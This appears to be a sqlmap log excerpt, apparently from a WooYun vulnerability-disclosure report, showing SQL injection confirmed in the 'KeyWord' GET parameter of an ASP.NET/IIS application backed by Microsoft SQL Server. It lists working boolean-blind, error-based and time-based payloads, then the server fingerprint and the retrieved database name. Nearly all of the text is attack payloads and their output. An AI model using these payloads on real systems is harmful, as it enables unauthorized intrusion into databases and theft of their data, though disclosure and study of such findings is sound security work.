 ---
Parameter: KeyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: KeyWord=Z' AND 7938=7938 AND 'TkMV' LIKE 'TkMV
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: KeyWord=Z' AND 6987=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(11
3)+(SELECT (CASE WHEN (6987=6987) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CH
AR(98)+CHAR(113))) AND 'zrFn' LIKE 'zrFn
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: KeyWord=Z' WAITFOR DELAY '0:0:5'--
---
[13:49:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[13:49:35] [INFO] fetching current database
[13:49:35] [INFO] resumed: cwbasedemo
current database: 'cwbasedemo'
www.wooyun.org